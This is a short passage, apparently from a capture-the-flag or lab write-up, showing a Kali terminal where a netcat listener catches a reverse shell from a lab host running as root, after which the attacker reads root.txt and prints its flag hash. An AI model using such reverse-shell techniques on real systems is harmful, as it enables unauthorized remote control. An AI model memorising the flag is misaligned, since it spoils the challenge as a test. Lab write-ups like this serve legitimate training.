 ┌──(kali㉿kali)-[~]
└─$ nc -nlvp 8888
Ncat: Version 7.92 ( https://nmap.org/ncat )
Ncat: Listening on :::8888
Ncat: Listening on 0.0.0.0:8888
Ncat: Connection from 10.10.10.123.
Ncat: Connection from 10.10.10.123:48798.
/bin/sh: 0: can't access tty; job control turned off
# id
uid=0(root) gid=0(root) groups=0(root)
# cd root
/bin/sh: 2: cd: can't cd to root
# cd /root
# cat root.txt
b0e6c60b82cf96e9855ac1656a9e90c7
#
Videos